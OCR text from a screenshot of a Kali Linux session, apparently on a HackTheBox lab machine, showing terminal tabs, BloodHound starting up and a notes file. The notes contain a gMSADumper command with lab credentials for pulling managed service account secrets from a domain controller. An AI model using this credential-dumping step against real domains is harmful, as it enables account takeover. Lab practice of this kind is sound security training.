 Burp Suite Com...
Mozilla Firefox
*Notes.txt (~/ha...
Tab5
04:39 PM
90%
Tab5
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# blo
Command 'blo' not found, did you mean:
command 'bro' from deb bro
Try: apt install <deb name>
┌──(root💀kali)-[/home/kali/workDir]
└─# 127 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# bloodhound 130 ×
(node:13618) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security a
nd usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer
.from() methods instead.
┌──(root💀kali)-[/home/kali/workDir]
└─#
Open
*Notes...
~/hackth...
Save
he GMSA is compromised.
python3 /home/kali/tools/gMSADumper.py -u
Ted.Graves -p Mr.Teddy -l dc.intelligen-
ce.htb -d intelligence.htb
xt Tab Width: 11 Ln 95, Col 1 INS